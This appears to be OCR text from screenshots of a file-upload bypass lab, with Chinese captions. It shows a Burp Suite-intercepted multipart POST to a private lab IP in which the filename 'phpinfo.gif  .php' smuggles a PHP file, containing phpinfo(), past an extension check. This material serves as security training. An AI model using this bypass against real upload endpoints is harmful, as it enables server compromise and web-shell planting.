 File: 浏览... phpinfo.gif 提交查询
当前文件后缀为gif后缀
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Proxy Target Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.159.129:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: 192.168.159.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------4013144627990653616397155656
8 Content-Length: 244
9 Origin: http://192.168.159.129:8080
10 Connection: close
11 Referer: http://192.168.159.129:8080/
12 Upgrade-Insecure-Requests: 1
13
截取流量后在gif文件末尾添加两个空格再添加一个.php的后缀格式
14 -----------------------------4013144627990653616397155656
15 Content-Disposition: form-data; name="file_upload"; filename="phpinfo.gif  .php"
16 Content-Type: image/gif
17
18 <?php phpinfo(); ?>
19 -----------------------------4013144627990653616397155656--
20
192.168.159.129
查看器 控制台 调试器 网络 {} 样式编辑器
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
Post data Referer User Agent